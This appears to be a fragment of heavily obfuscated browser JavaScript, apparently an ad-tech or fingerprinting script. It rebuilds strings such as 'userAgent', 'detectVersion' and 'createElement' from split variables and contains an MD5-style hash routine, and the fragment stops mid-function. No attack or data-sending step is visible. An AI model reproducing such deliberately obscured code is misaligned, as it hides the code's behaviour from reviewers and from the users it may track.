        var v6i = "6";
        var i5i = !{};
        var z0f = "un";
        var Y4f = "ad";
        var U0f = "or";
        var e7f = "rCodeAt";
        var y0f = "se";
        var W0f = "st";
        var a6i = "20";
        var T2f = "ON";
        var u6i = "Of";
        var W6i = "erAgent";
        var f6i = "m";
        var v0f = "er";
        var I5i = !!{};
        var b1f = "str";
        var j4i = "proto";
        var M8f = "en";
        var h8f = "h";
        var l1i = 4520;
        var C7i = 9577;
        var y6i = "toL";
        var F2f = "N";
        var P6i = "nd";
        var l4i = "cont";
        var k7i = 6620;
        var r6i = "ctVer";
        var I8i = 3;
        var X3D = "xt";
        var F0f = "ra";
        var f8f = "At";
        var U0i = 32;
        var G0f = "om";
        var v5f = "ined";
        var d8f = "th";
        var z7i = 8518;
        var S8f = "l";
        var k1f = "slic";
        var T0f = "leng";
        var X5i = "s";
        var A6i = "ersion";
        var f1i = 4690;
        var O6i = "9";
        var U4i = "ty";
        var h2f = "len";
        var L8f = "char";
        var t2f = "b";
        var s6i = 575.83;
        var o9i = "89";
        var R0i = 574;
        var k6i = "S";
        var n8f = "rCode";
        var U6i = "sli";
        var Z3D = "ont";
        var G6i = "ion";
        var P5i = 1.90e+3;
        var G7i = 7007;
        var m0f = "ner";
        var x6i = "tectV";
        var W5i = "ascript";
        var e6i = 0x13a5;
        var Y5f = "P";
        var T5f = "it";
        var w0f = "pus";
        var g4i = "X";
        var p8i = 4;
        var p1f = "ac";
        var i6i = "exOf";
        var C1i = 6345;
        var a2f = "joi";
        var W3D = "im";
        var N0f = "_c";
        var N6i = "NE";
        var P0f = "tri";
        var w6i = "e";
        var P0i = 1355;
        var x0f = null;
        var o2i = 2043;
        var z2f = "tring";
        var Q8f = "g";
        var Y7i = 9138;
        var H6i = 6.12e+3;
        var l8f = "K";
        var V4i = "ains";
        var D8f = "cha";
        var X0f = "\"";
        var M6i = "_FLUSH";
        var S7f = "ngth";
        var W8f = "rA";
        var Y0i = 994;
        var M7f = "repl";
        var A2f = " ";
        var J6i = "3";
        var e4i = "otype";
        var H3D = "sta";
        var U1f = "deAt";
        var Z6i = "de";
        var k4i = "pr";
        var h6i = "7";
        var C6i = "ndex";
        var z6i = "PIXEL_BUF";
        var Q5i = 495.27;
        var X5f = "sion";
        var E6i = "M";
        var t4f = 626.95;
        var d5i = 299.57;
        var t6f = "me";
        var f4i = "39882";
        var u0f = "toS";
        var K2i = 3590;
        var K8f = "lengt";
        var l1f = "ing";
        var j0f = "f";
        var b5i = "ipt";
        var S0f = "ct";
        var c2i = 3602;
        var F8i = 1;
        var c0f = "on";
        var K4f = 260.39;
        var K6i = "owe";
        var D2i = 3270;
        var t0f = "pa";
        var y8D = "ring";
        var E7i = 8570;
        var E4f = 573.21;
        var r0f = "d";
        var a0f = "in";
        var H4i = "rEach$";
        var F5i = "c";
        var y7f = "CharCode";
        var T6i = "p";
        var G4i = "ve";
        var V6i = "dete";
        var G1f = "Z";
        var J0f = "ontai";
        var o4i = "92384";
        var e0i = 16;
        var B6i = "ype";
        var p6i = "ay";
        var j0i = 19;
        var l0f = "har";
        var c5i = "text/jav";
        var L6i = "O";
        var k0f = "a";
        var X6i = "rim";
        var M7i = 8560;
        var c6i = "rCase";
        var R6i = "2";
        var d6i = "obj";
        var m8f = "le";
        var r8f = "ch";
        var W7i = 9130;
        var s1f = "x";
        var N2f = ",";
        var s7f = "est";
        var B5i = "pe";
        var j6i = "pl";
        var x6f = "k";
        var p5i = "reateElement";
        var M0f = "pu";
        var q7i = 7207;
        var Y5i = "y";
        var X7f = "sh";
        var s4i = "fo";
        var l6i = "toISOSt";
        var L0i = 390;
        var I6i = "omAr";
        var S6i = "FER";
        var L4i = "8";
        var o6i = "sie";
        var x3D = "imeout";
        var m6i = "00";
        var Q6i = "prototyp";
        var C5i = 881.95;
        var t6i = "LOCK";
        var t1i = 5780;
        var T5i = "cr";
        var r4i = "re";
        var n4i = "4";
        var q6i = "D";
        var y4f = 0x274;
        var E8f = "gth";
        var v0i = 596;
        var D6i = "EDIATOR";
        var g6i = "msi";
        var R8f = "gt";
        var D4f = 0x21ea;
        var B2f = "v";
        var R7f = "ob";
        var e7i = 6678;
        var n6i = "_POST_MESSAGE_";
        var w8i, g8i, A8i, x8i, O8i, v8i, a8i, h8i, R8i, f8i, G8i, r8i, m3i, e9, k9, H9, s9, p4, I4, F4, d4, Q4,
          i4, P4, u4, A6, x6, O6, v6, a6, h6, q6, o6, f6, G6, P2, W2, K2, y2, n2, D2, M2, S2, w2, g2, a3, C, M, E,
          N, w, O, B, h, F, P, y, D, Q, V, K, W, X, z, S, Z, T, aa, ba, ca, da, Y, R, G, ea, U, H;
        if (J) {
          w8i = c5i;
          w8i += W5i;
          g8i = p7i;
          g8i += Y5i;
          g8i += B5i;
          A8i = X5i;
          A8i += T5i;
          A8i += b5i;
          x8i = C5i == (u5i, k7i) ? P5i : (q7i, C7i) <= (P0i, M7i) ? i5i : (R1i, Q5i) !== d5i ? F5i : I5i;
          x8i += p5i;
          O8i = (c2i, j0i) !== (f1i, G7i) ? s3ii[278506] : Y7i > v0i ? s6i === (C1i, R0i) ? N5i : (H6i, I5i) : (
            k6i, e6i);
          O8i += s3ii[597445];
          v8i = X5i;
          v8i += j6i;
          v8i += N5i;
          v8i += p7i;
          a8i = s3ii[278506];
          a8i += s3ii[597445];
          h8i = U6i;
          h8i += S5i;
          R8i = l6i;
          R8i += g5i;
          R8i += w5i;
          f8i = V6i;
          f8i += r6i;
          f8i += X5i;
          f8i += G6i;
          G8i = s3ii[278506];
          G8i += s3ii[597445];
          r8i = f6i;
          r8i += o6i;
          m3i = q6i;
          m3i += L6i;
          m3i += N6i;
          e9 = J6i;
          e9 += m6i;
          e9 += R6i;
          k9 = J6i;
          k9 += s3ii[597445];
          k9 += s3ii[597445];
          k9 += s3ii[278506];
          H9 = R6i;
          H9 += s3ii[597445];
          H9 += s3ii[597445];
          H9 += h6i;
          s9 = a6i;
          s9 += s3ii[597445];
          s9 += v6i;
          p4 = R6i;
          p4 += m6i;
          p4 += E5i;
          I4 = R6i;
          I4 += J6i;
          F4 = R6i;
          F4 += s3ii[597445];
          d4 = s3ii[278506];
          d4 += O6i;
          Q4 = Z6i;
          Q4 += x6i;
          Q4 += A6i;
          i4 = g6i;
          i4 += w6i;
          P4 = z6i;
          P4 += S6i;
          P4 += M6i;
          u4 = E6i;
          u4 += D6i;
          u4 += n6i;
          u4 += t6i;
          A6 = y6i;
          A6 += K6i;
          A6 += c6i;
          x6 = t5i;
          x6 += X5i;
          x6 += W6i;
          O6 = p7i;
          O6 += h5i;
          O6 += N5i;
          O6 += f6i;
          v6 = Y6i;
          v6 += B6i;
          a6 = p7i;
          a6 += X6i;
          h6 = T6i;
          h6 += b6i;
          q6 = N5i;
          q6 += C6i;
          q6 += u6i;
          o6 = Y6i;
          o6 += B6i;
          f6 = N5i;
          f6 += P6i;
          f6 += i6i;
          G6 = Q6i;
          G6 += w6i;
          P2 = d6i;
          P2 += w6i;
          P2 += F5i;
          P2 += p7i;
          W2 = F6i;
          W2 += I6i;
          W2 += h5i;
          W2 += p6i;
          K2 = s4i;
          K2 += H4i;
          y2 = k4i;
          y2 += L5i;
          y2 += p7i;
          y2 += e4i;
          n2 = T6i;
          n2 += t5i;
          n2 += p7i;
          D2 = j4i;
          D2 += U4i;
          D2 += T6i;
          D2 += w6i;
          M2 = l4i;
          M2 += V4i;
          S2 = T6i;
          S2 += b6i;
          w2 = r4i;
          w2 += f6i;
          w2 += L5i;
          w2 += G4i;
          g2 = Q6i;
          g2 += w6i;
          a3 = f4i;
          a3 += o4i;
          (C = (function(a) {
            var q4i = "56";
            var h3;
            h3 = R6i;
            Y7Q.g7Q();
            h3 += q4i;
            for (var b = [], c, e = +s3ii[597445]; h3 - s3ii[295618] > e; e++) {
              c = e;
              for (var d = +s3ii[597445]; + L4i > d; d++) {
                c & +s3ii[278506] ? (c >>>= s3ii[278506] - s3ii[295618], c ^= a) : c >>>= +s3ii[278506];
              }
              b[e] = c;
            }
            return b;
          })(a3 - s3ii[295618]), M = (function() {
            var y4i = "3313359";
            var y9i = "23";
            var S3f = "4294925";
            var Q3f = "25044196";
            var Z9i = "27";
            var A9i = "36";
            var i3f = "399";
            var b9i = "50";
            var v9i = "69664";
            var B0i = 1010;
            var s8f = "02710";
            var J4i = "81745";
            var J3f = "412";
            var a4i = "17";
            var L3f = "32254";
            var d3f = "606";
            var h9i = "665";
            var i2i = 4050;
            var L9i = "531";
            var X4i = "9998069";
            var c7i = 9090;
            var e3f = "29448";
            var E4i = "27347";
            var H9i = "3299";
            var u9i = "1163";
            var h1i = 5121;
            var r9i = "36546028";
            var R3f = "123";
            var H8f = "140";
            var k3f = "94";
            var k8f = "90360";
            var x4i = 100.83;
            var V3f = "83";
            var Z3f = "06";
            var f9i = "60291";
            var g2i = 3049;
            var q3f = "13";
            var x3f = "254";
            var I4i = "15";
            var E9i = "227";
            var s9i = "6452";
            var G3f = "408605";
            var t0i = 868;
            var A3f = "26195";
            var x9i = "63975";
            var S9i = "03";
            var F4i = "14";
            var g0i = 646;
            var O3f = "650";
            var A4i = 173.46;
            var c4i = 1.79e+3;
            var B3f = "282";
            var F9i = "51";
            var k1i = 4410;
            var W3f = 513.62;
            var Q9i = "335";
            var m3f = "0786";
            var Z4i = "130915164";
            var Y3f = 672.89;
            var T9i = "28";
            var X9i = "512";
            var v4i = "414944";
            var P3f = "548";
            var b3f = "080";
            var n3f = "424926";
            var t9i = "88738";
            var c3f = 192.59;
            var Q4i = "391";
            var f3f = "21069994";
            var R7i = 7920;
            var H3f = "88";
            var k9i = "6286";
            var U3f = "380";
            var d7i = 9877;
            var a9i = "39";
            var N9i = "39364300";
            var P4i = "41";
            var F7i = 9890;
            var B9i = "4243563";
            var g3f = "180460";
            var j3f = "634488961";
            var b4i = "85571";
            var c9i = "62";
            var D4i = "916";
            var e9i = "45";
            var a3f = "5329";
            var Y4i = "429";
            var K0i = 940;
            var P9i = "531501";
            var D3f = "700354";
            var G9i = "09";
            var z9i = "1839";
            var T3f = "1200";
            var N4i = "9514";
            var d4i = "11268";
            var i4i = "878612";
            var s3f = "438";
            var R9i = "20023";
            var p3f = "39054";
            var W9i = "17353";
            var M9i = "562";
            var c0i = 951;
            var u4i = "5332";
            var J9i = "74";
            var e8f = 7.49e+3;
            var B4i = "91577";
            var h3f = "53";
            var S4i = 925.48;
            var q9i = "35724";
            var K7i = 8962;
            var I9i = "63606";
            var K9i = "683595";
            var U8f = 0x1943;
            var D9i = "2392833";
            var u3f = "411";
            var i9i = "4107603";
            var y3f = 35.44;
            var s0i = 5;
            var E3f = "336552879";
            var j8f = 528.29;
            var m9i = "681279";
            var C4i = "4237";
            var X3f = "735955";
            var r3f = "3593";
            var o3f = "6437177";
            var C9i = "5829";
            var Y9i = "28473";
            var w3f = "3682";
            var n9i = "42945";
            var v3f = "929";
            var F3f = "058";
            var l9i = "873151";
            var m4i = "71";
            var l0i = 66;
            var N3f = "65664";
            var H0i = 10;
            var t3f = "31";
            var C3f = "42";
            var K3f = 660.49;
            var z3f = "304563134";
            var g9i = "425";
            var d9i = "32";
            var V8f = 446.53;
            var w4i = 584.49;
            var M4i = 981.03;
            var M3f = "233";
            var w9i = "9657740";
            var h4i = "31747569";
            var B1i = 6060;
            var G2i = 2031;
            var K4i = "240";
            var O9i = "272893353";
            var U9i = "42520";
            var k0i = 12;
            var p4i = "409633";
            var t4i = "264355552";
            var M2i = 3180;
            var j9i = "5307";
            var V9i = "61";
            var z4i = 164.41;
            var I3f = "19";
            var O4i = "4226";
            var l3f = "16";
            var p9i = "8446";
            var T4i = "17004";
            var R4i = "8787259";
            var W4i = "44497";
            var K0, y0, t0, n0, D0, E0, M0, S0, z0, w0, g0, A0, x0, Z0, O0, v0, a0, h0, R0, m0, J0, N0, L0,
              q0, o0, f0, G0, r0, V0, l0, U0, j0, e0, k0, H0, s0, p8, I8, F8, d8, Q8, i8, P8, u8, C8, b8, T8,
              X8, B8, Y8, W8, c8, K8, y8, t8, n8, D8, E8, M8, S8, z8, w8, g8, A8, x8, Z8, O8, v8, a8, h8, R8,
              m8, J8, N8, L8, q8, o8, f8, G8, r8, V8, l8, U8, j8, e8, k8, H8, s8, p3, I3, F3, d3, Q3, i3, P3,
              u3, C3, b3, T3, X3, B3, Y3, W3, c3, K3, y3, t3, n3, D3, E3, M3, S3, z3, w3, g3, A3, x3, Z3, O3,
              v3, a, b, c, e;
            K0 = J6i;
            K0 += N4i;
            K0 += J4i;
            y0 = m4i;
            y0 += R4i;
            t0 = h4i;
            t0 += a4i;
            n0 = v4i;
            n0 += O4i;
            D0 = Z4i;
            D0 += c0i >= g2i ? x4i >= A4i ? g4i : (w4i, z4i) !== S4i ? H5i : (I5i, M4i) : O6i;
            E0 = E4i;
            E0 += v6i;
            E0 += L4i;
            E0 += D4i;
            M0 = n4i;
            M0 += t4i;
            S0 = s3ii[278506];
            S0 += L4i;
            S0 += h6i;
            S0 += y4i;
            z0 = R6i;
            z0 += K4i;
            z0 += (M2i, B0i) > F7i ? (c4i, f6i) : s3ii[597445];
            z0 += W4i;
            w0 = Y4i;
            w0 += J6i;
            w0 += B4i;
            w0 += J6i;
            g0 = R6i;
            g0 += J6i;
            g0 += X4i;
            g0 += s3ii[597445];
            A0 = T4i;
            A0 += b4i;
            x0 = C4i;
            x0 += u4i;
            x0 += P4i;
            Z0 = R6i;
            Z0 += i4i;
            Z0 += Q4i;
            O0 = d4i;
            O0 += O6i;
            O0 += F4i;
            O0 += I4i;
            v0 = p4i;
            v0 += s9i;
            a0 = H9i;
            a0 += k9i;
            a0 += e9i;
            h0 = j9i;
            h0 += U9i;
            R0 = J6i;
            R0 += l9i;
            R0 += n4i;
            R0 += V9i;
            m0 = r9i;
            m0 += G9i;
            J0 = h6i;
            J0 += f9i;
            J0 += o9i;
            N0 = q9i;
            N0 += n4i;
            N0 += L9i;
            N0 += h6i;
            L0 = N9i;
            L0 += J9i;
            q0 = m9i;
            q0 += s3ii[278506];
            q0 += J9i;
            o0 = J6i;
            o0 += R9i;
            o0 += h9i;
            o0 += v6i;
            f0 = P4i;
            f0 += a9i;
            f0 += n4i;
            f0 += v9i;
            G0 = s3ii[278506];
            G0 += O9i;
            r0 = Z9i;
            r0 += x9i;
            r0 += R6i;
            r0 += A9i;
            V0 = g9i;
            V0 += w9i;
            l0 = z9i;
            l0 += S9i;
            l0 += s3ii[597445];
            l0 += M9i;
            U0 = E9i;
            U0 += D9i;
            j0 = n9i;
            j0 += t9i;
            e0 = y9i;
            e0 += K9i;
            e0 += c9i;
            k0 = W9i;
            k0 += Y9i;
            H0 = B9i;
            H0 += X9i;
            s0 = T9i;
            s0 += b9i;
            s0 += T9i;
            s0 += C9i;
            p8 = u9i;
            p8 += P9i;
            I8 = i9i;
            I8 += Q9i;
            F8 = d9i;
            F8 += h6i;
            F8 += F9i;
            F8 += I9i;
            d8 = E5i;
            d8 += v6i;
            d8 += p9i;
            d8 += s3f;
            Q8 = J6i;
            Q8 += H3f;
            Q8 += k3f;
            Q8 += e3f;
            i8 = J6i;
            i8 += j3f;
            P8 = U3f;
            P8 += l3f;
            P8 += s3ii[597445];
            P8 += V3f;
            u8 = r3f;
            u8 += G3f;
            C8 = J6i;
            C8 += O6i;
            C8 += f3f;
            b8 = o3f;
            b8 += q3f;
            T8 = L3f;
            T8 += N3f;
            X8 = J3f;
            Y7Q.u7Q();
            X8 += O6i;
            X8 += a4i;
            X8 += m3f;
            B8 = R3f;
            B8 += v6i;
            B8 += h3f;
            B8 += a3f;
            Y8 = Z9i;
            Y8 += v3f;
            Y8 += O3f;
            Y8 += Z3f;
            W8 = n4i;
            W8 += x3f;
            W8 += v6i;
            W8 += A3f;
            c8 = g3f;
            c8 += w3f;
            K8 = R6i;
            K8 += z3f;
            y8 = S3f;
            y8 += M3f;
            t8 = R6i;
            t8 += E3f;
            n8 = a4i;
            n8 += D3f;
            n8 += l3f;
            D8 = n3f;
            D8 += s3ii[278506];
            D8 += t3f;
            D8 += (t0i, g0i) === (y3f, K3f) ? c3f !== W3f ? I5i : Y3f : J6i;
            E8 = B3f;
            E8 += s3ii[278506];
            E8 += X3f;
            M8 = T3f;
            M8 += b3f;
            M8 += C3f;
            M8 += v6i;
            S8 = u3f;
            S8 += L4i;
            S8 += P3f;
            S8 += i3f;
            z8 = J6i;
            z8 += Q3f;
            z8 += v6i;
            w8 = d3f;
            w8 += s3ii[278506];
            w8 += F3f;
            w8 += I3f;
            g8 = p3f;
            g8 += s8f;
            A8 = A9i;
            A8 += H8f;
            A8 += k8f;
            x8 = R6i;
            x8 += s3ii[278506];
            Z8 = s3ii[278506];
            Z8 += E5i;
            O8 = s3ii[278506];
            O8 += s3ii[597445];
            v8 = R6i;
            v8 += s3ii[278506];
            a8 = s3ii[278506];
            a8 += E5i;
            h8 = s3ii[278506];
            h8 += s3ii[597445];
            R8 = R6i;
            R8 += s3ii[278506];
            m8 = s3ii[278506];
            m8 += E5i;
            J8 = s3ii[278506];
            J8 += s3ii[597445];
            N8 = R6i;
            N8 += s3ii[278506];
            L8 = s3ii[278506];
            L8 += E5i;
            q8 = s3ii[278506];
            q8 += s3ii[597445];
            o8 = R6i;
            o8 += J6i;
            f8 = s3ii[278506];
            f8 += v6i;
            G8 = s3ii[278506];
            G8 += s3ii[278506];
            r8 = R6i;
            r8 += J6i;
            V8 = (k1i, c7i) != h1i ? R7i == (K0i, d7i) ? (e8f, j8f) : K7i >= G2i ? s3ii[278506] : U8f : (l8f,
              V8f);
            V8 += v6i;
            l8 = s3ii[278506];
            l8 += s3ii[278506];
            U8 = R6i;
            U8 += J6i;
            j8 = s3ii[278506];
            j8 += v6i;
            e8 = s3ii[278506];
            e8 += s3ii[278506];
            k8 = R6i;
            k8 += J6i;
            H8 = s3ii[278506];
            H8 += v6i;
            s8 = s3ii[278506];
            s8 += s3ii[278506];
            p3 = R6i;
            p3 += s3ii[597445];
            I3 = s3ii[278506];
            I3 += n4i;
            F3 = R6i;
            F3 += s3ii[597445];
            d3 = s3ii[278506];
            d3 += n4i;
            Q3 = R6i;
            Q3 += s3ii[597445];
            i3 = s3ii[278506];
            i3 += n4i;
            P3 = R6i;
            P3 += s3ii[597445];
            u3 = s3ii[278506];
            u3 += n4i;
            C3 = R6i;
            C3 += R6i;
            b3 = s3ii[278506];
            b3 += h6i;
            T3 = s3ii[278506];
            T3 += R6i;
            X3 = R6i;
            X3 += R6i;
            B3 = s3ii[278506];
            B3 += h6i;
            Y3 = s3ii[278506];
            Y3 += R6i;
            W3 = R6i;
            W3 += R6i;
            c3 = s3ii[278506];
            c3 += h6i;
            K3 = s3ii[278506];
            K3 += B1i === i2i ? I5i : R6i;
            y3 = R6i;
            y3 += R6i;
            t3 = s3ii[278506];
            t3 += h6i;
            n3 = s3ii[278506];
            n3 += R6i;
            D3 = s3ii[278506];
            D3 += E5i;
            E3 = s3ii[278506];
            E3 += n4i;
            M3 = s3ii[278506];
            M3 += J6i;
            S3 = s3ii[278506];
            S3 += R6i;
            z3 = s3ii[278506];
            z3 += s3ii[278506];
            w3 = s3ii[278506];
            w3 += s3ii[597445];
            g3 = s3ii[278506];
            g3 += E5i;
            A3 = s3ii[278506];
            A3 += n4i;
            x3 = s3ii[278506];
            x3 += J6i;
            Z3 = s3ii[278506];
            Z3 += R6i;
            O3 = s3ii[278506];
            O3 += s3ii[278506];
            v3 = s3ii[278506];
            v3 += s3ii[597445];
            (a = {
              0: s3ii[597445] ^ s3ii[295618],
              1: +s3ii[278506],
              2: R6i >> s3ii[408657],
              3: +J6i,
              4: n4i - s3ii[295618],
              5: E5i ^ s3ii[295618],
              6: +v6i,
              7: +h6i,
              8: +L4i,
              9: +O6i,
              a: +v3,
              b: +O3,
              c: Z3 | p8i,
              d: x3 ^ s3ii[295618],
              e: +A3,
              f: +g3,
              A: w3 - s3ii[295618],
              B: z3 ^ s3ii[295618],
              C: +S3,
              D: M3 >> U0i,
              E: +E3,
              F: D3 >> s3ii[295618]
            }, b = [+h6i, +n3, +t3, y3 * F8i, +h6i, +K3, +c3, +W3, h6i >> s3ii[408657], Y3 | k0i, B3 <<
              s3ii[408657], X3 * F8i, h6i * F8i, +T3, +b3, +C3, +E5i, O6i | s3ii[295618], u3 | H0i, +P3,
              E5i ^ s3ii[295618], +O6i, i3 - s3ii[295618], Q3 * F8i, E5i ^ s3ii[295618], O6i >> s3ii[
                408657], +d3, +F3, +E5i, +O6i, +I3, +p3, n4i * F8i, s8 | I8i, +H8, k8 >> U0i, n4i - s3ii[
                295618], e8 ^ s3ii[295618], +j8, U8 << s3ii[408657], +n4i, l8 << s3ii[295618], V8 * F8i, +
              r8, n4i << U0i, +G8, f8 * F8i, +o8, v6i * F8i, +q8, +L8, N8 - s3ii[295618], v6i >> U0i, J8 *
              F8i, +m8, R8 ^ s3ii[295618], v6i << s3ii[295618], +h8, a8 - s3ii[295618], v8 >> U0i, v6i -
              s3ii[295618], O8 - s3ii[295618], +Z8, x8 | s0i
            ], c = [A8 * F8i, +g8, +w8, z8 * F8i, S8 * F8i, M8 >> U0i, E8 - s3ii[295618], D8 - s3ii[295618],
              +n8, t8 - s3ii[295618], y8 * F8i, +K8, c8 - s3ii[295618], W8 - s3ii[295618], +Y8, B8 ^ s3ii[
                295618], +X8, +T8, +b8, C8 * F8i, u8 - s3ii[295618], +P8, +i8, +Q8, +d8, +F8, I8 - s3ii[
                295618], p8 << U0i, +s0, H0 * F8i, k0 ^ s3ii[295618], +e0, +j0, +U0, l0 >> U0i, V0 * F8i,
              r0 * F8i, +G0, +f0, o0 - s3ii[295618], +q0, L0 - s3ii[295618], N0 - s3ii[295618], J0 | p8i, +
              m0, +R0, +h0, a0 - s3ii[295618], v0 - s3ii[295618], O0 * F8i, Z0 * F8i, +x0, A0 - s3ii[
                295618], +g0, +w0, +z0, S0 | l0i, +M0, E0 * F8i, +D0, +n0, t0 - s3ii[295618], y0 ^ s3ii[
                295618], K0 * F8i
            ], e = function(a) {
              var q8f = "3456789abcdef";
              var J8f = "bcdef";
              var o8f = "012";
              var G8f = "ar";
              var N8f = "456789a";
              Y7Q.u7Q();
              var T0, X0, B0, Y0, W0, c0, e, b;
              for (var b = M5i, c = +s3ii[597445]; + n4i > c; c++) {
                T0 = s3ii[278506];
                T0 += E5i;
                X0 = r8f;
                X0 += G8f;
                X0 += f8f;
                B0 = o8f;
                B0 += q8f;
                Y0 = s3ii[278506];
                Y0 += E5i;
                W0 = L8f;
                W0 += f8f;
                c0 = o8f;
                c0 += J6i;
                c0 += N8f;
                c0 += J8f;
                (e = c << (J6i ^ s3ii[295618]), b = b + (c0[W0](a >> e + (n4i | s3ii[295618]) & +Y0) + B0[
                  X0](a >> e & +T0)));
              }
              return b;
            });
            return function(d) {
              var B8f = "ode";
              var X8f = 452.37;
              var Q7i = 9861;
              var x8f = "102";
              var D7i = 8631;
              var m2i = 2223;
              var n0i = 863;
              var P8f = 0x2441;
              var v8f = "73387";
              var y2i = 3470;
              var w8f = "258419";
              var I8f = "odeAt";
              var e1i = 4415;
              var a8f = "271";
              var C8f = 722.34;
              var i8f = 0x173d;
              var y8f = "12";
              var c8f = "ha";
              var b8f = 0xcad;
              var A8f = "40232334";
              var O8f = "2562";
              var Z8f = "38";
              var g8f = "173";
              var u8f = 1.62e+3;
              var A7i = 8266;
              var F8f = "charC";
              var Y8f = "rC";
              var x2i = 2900;
              var T8f = 403.56;
              var z8f = 686.45;
              var V2, l2, U2, j2, e2, k2, f, b0, u0, C0, I0, P0, l, g, F0, d0, Q0, i0, h, H2, p0, s2, r2,
                J2, N2, L2, q2, o2, f2, G2;
              V2 = s3ii[278506];
              V2 += v6i;
              l2 = m8f;
              l2 += H5i;
              l2 += R8f;
              l2 += h8f;
              U2 = a8f;
              U2 += v8f;
              U2 += L4i;
              j2 = O8f;
              j2 += Z8f;
              j2 += J6i;
              j2 += x8f;
              e2 = A8f;
              e2 += a4i;
              k2 = g8f;
              k2 += w8f;
              k2 += J6i;
              a: {
                b0 = (Y0i, n0i) <= z8f ? i5i : S8f;b0 += M8f;b0 += E8f;
                for (f = d[b0]; f--;) {
                  u0 = D8f;
                  u0 += n8f;
                  u0 += t8f;
                  u0 += p7i;
                  C0 = s3ii[278506];
                  C0 += R6i;
                  C0 += h6i;
                  if (+C0 < d[u0](f)) {
                    f = !+s3ii[597445];
                    break a;
                  }
                }
                f = !+s3ii[278506];
              }
              if (f) {
                I0 = y8f;
                I0 += L4i;
                P0 = K8f;
                P0 += h8f;
                l = encodeURIComponent(d);
                d = [];
                g = s3ii[597445] - s3ii[295618];
                f = +s3ii[597445];
                for (var k = l[P0]; g < k; ++g) {
                  F0 = D8f;
                  F0 += h5i;
                  F0 += t8f;
                  F0 += p7i;
                  d0 = F5i;
                  d0 += c8f;
                  d0 += W8f;
                  d0 += p7i;
                  Q0 = J6i;
                  Q0 += h6i;
                  i0 = D8f;
                  i0 += Y8f;
                  i0 += B8f;
                  i0 += f8f;
                  h = l[i0](g);
                  d[f >> +R6i] = Q0 << s3ii[295618] == h ? d[f >> (R6i << U0i)] | (a[l[d0](++g)] << n4i *
                    F8i | a[l[F0](++g)]) << (f % +n4i << +J6i) : d[f >> (R6i >> s3ii[408657])] | h << (f %
                    (n4i * F8i) << (J6i << s3ii[408657]));
                  ++f;
                }
                l = (f + +L4i >> +v6i) + s3ii[278506] * F8i << +n4i;
                g = f >> +R6i;
                d[g] |= +I0 << (f % (n4i << s3ii[295618]) << +J6i);
                for (g += +s3ii[278506]; g < l; ++g) {
                  d[g] = +((D7i, t1i) <= (y2i, X8f) ? (T8f, b8f) : (Q7i, C8f) <= (m2i, A7i) ? s3ii[597445] :
                    e1i <= x2i ? (u8f, I5i) : (P8f, i8f));
                }
                d[l - (R6i >> s3ii[295618])] = f << +J6i;
              } else {
                H2 = s3ii[278506];
                H2 += R6i;
                H2 += L4i;
                p0 = S8f;
                p0 += M8f;
                p0 += Q8f;
                p0 += d8f;
                f = d[p0];
                g = (f + +L4i >> v6i - s3ii[295618]) + +s3ii[278506] << +n4i;
                l = [];
                for (k = +s3ii[597445]; k < g; ++k) {
                  l[k] = +s3ii[597445];
                }
                for (k = s3ii[597445] * F8i; k < f; ++k) {
                  s2 = F8f;
                  s2 += I8f;
                  l[k >> +R6i] |= d[s2](k) << (k % +n4i << +J6i);
                }
                l[k >> +R6i] |= +H2 << (k % (n4i << s3ii[295618]) << +J6i);
                l[g - (R6i >> U0i)] = f << (J6i << s3ii[408657]);
                d = l;
              }
              f = k2 * F8i;
              for (var g = +e2, l = +j2, k = +U2, h = +s3ii[597445], p = d[l2]; h < p; h += V2 >> U0i) {
                r2 = v6i;
                r2 += n4i;
                for (var r = f, u = g, m = l, q = k, v, A, L, t = s3ii[597445] ^ s3ii[295618]; + r2 > t; ++
                  t) {
                  J2 = J6i;
                  J2 += R6i;
                  N2 = s3ii[278506];
                  N2 += v6i;
                  L2 = s3ii[278506];
                  L2 += v6i;
                  q2 = n4i;
                  q2 += L4i;
                  o2 = s3ii[278506];
                  o2 += v6i;
                  f2 = J6i;
                  f2 += R6i;
                  G2 = s3ii[278506];
                  G2 += v6i;
                  (G2 >> s3ii[408657] > t ? (v = q ^ u & (m ^ q), A = t) : f2 << U0i > t ? (v = m ^ q & (u ^
                      m), A = (E5i * F8i * t + +s3ii[278506]) % (o2 - s3ii[295618])) : +q2 > t ? (v = u ^
                      m ^ q, A = (+J6i * t + +E5i) % +L2) : (v = m ^ (u | ~q), A = (h6i ^ s3ii[295618]) *
                      t % +N2), L = q, q = m, m = u, r = r + v + c[t] + d[h + A], v = b[t], u += r << v |
                    r >>> +J2 - v, r = L);
                }
                f = f + r | (s3ii[597445] | s3ii[295618]);
                g = g + u | s3ii[597445] - s3ii[295618];
                l = l + m | +s3ii[597445];
                k = k + q | +s3ii[597445];
              }
              return e(f) + e(g) + e(l) + e(k);
            };
          })(), E = function(a, b) {
            var H0f = "RSTUVWXYZabcdefghijklmnopqrstuvwxyz01234567";
            var e0f = "ndo";
            var p8f = "AB";
            var s0f = "CDEFGHIJKLMNOPQ";
            var R2, m2, v2, a2, h2;
            R2 = m8f;
            R2 += w5i;
            R2 += p7i;
            R2 += h8f;
            m2 = p8f;
            m2 += s0f;
            m2 += H0f;
            m2 += o9i;
            Y7Q.g7Q();
            b = b || m2;
            for (var c = M5i, e = b[R2], d = s3ii[597445] << s3ii[408657]; d < a; d++) {
              v2 = h5i;
              v2 += k0f;
              v2 += e0f;
              v2 += f6i;
              a2 = j0f;
              a2 += S8f;
              a2 += L5i;
              a2 += U0f;
              h2 = F5i;
              h2 += l0f;
              h2 += f8f;
              c += b[h2](Math[a2](Math[v2]() * e));
            }
            return c;
          }, N = function() {
            var q0f = "WXYZabcdefghi";
            Y7Q.u7Q();
            var f0f = "loor";
            var L0f = "jklmnopqrstuvwxyz";
            var V0f = "an";
            var x2, Z2, O2;
            x2 = h5i;
            x2 += V0f;
            x2 += r0f;
            x2 += G0f;
            Z2 = j0f;
            Z2 += f0f;
            O2 = o0f;
            O2 += q0f;
            O2 += L0f;
            return E(s3ii[278506] ^ s3ii[295618], O2) + E(Math[Z2]((L4i >> s3ii[295618]) * Math[x2]()) + (L4i -
              s3ii[295618]));
          }, w = function() {
            var A2;
            A2 = N0f;
            A2 += J0f;
            Y7Q.g7Q();
            A2 += m0f;
            this[A2] = {};
          });
          w[g2][w2] = function(a) {
            var R0f = "ontainer";
            Y7Q.g7Q();
            var z2;
            z2 = N0f;
            z2 += R0f;
            delete this[z2][a];
            return this;
          };
          w[S2][M2] = function(a) {
            var h0f = "_cont";
            var E2;
            E2 = h0f;
            E2 += k0f;
